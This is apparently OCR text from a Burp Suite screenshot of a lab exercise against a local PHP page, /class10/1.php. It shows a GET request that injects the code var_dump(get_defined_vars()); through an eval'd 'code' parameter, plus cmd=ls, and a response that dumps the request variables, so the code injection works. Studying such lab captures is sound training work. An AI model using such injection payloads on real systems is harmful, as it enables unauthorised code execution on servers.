 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=var_dump(get_defined_vars());&cmd=ls HTTP/1.1
2 Host: 192.168.231.129:18080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.231.129:18080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
array(4) {
14 ["_GET"]=>
15 array(2) {
16 ["code"]=>
17 string(29) "var_dump(get_defined_vars());"
18 ["cmd"]=>
19 string(2) "ls"
20 }
21 ["_POST"]=>
22 array(0) {
23 }
24 ["_COOKIE"]=>
25 array(0) {
26 }
27 ["_FILES"]=>
28 array(0) {
29 }
30 }
31
? Search... 0 matches